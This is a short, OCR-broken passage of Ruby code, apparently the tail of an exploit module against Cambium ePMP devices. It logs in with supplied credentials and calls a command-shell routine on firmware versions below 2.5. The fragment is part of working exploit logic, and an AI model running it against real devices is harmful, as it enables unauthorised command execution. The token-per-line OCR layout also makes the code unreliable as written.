
if
 epmp_ver 
<
'2.5'
      cookie
,
 config_uri_ping 
=
login
(
datastore
[
'USERNAME'
]
,
datastore
[
'PASSWORD'
]
)
if
 cookie 
==
'skip'
&&
config_uri_ping 
==
'skip'
return
else
cmd_shell
(
config_uri_ping
,
cookie
)
end
else
print_error
(
'This ePMP version is 
not vulnerable. Module will not 
continue.'
)
return
end
end
end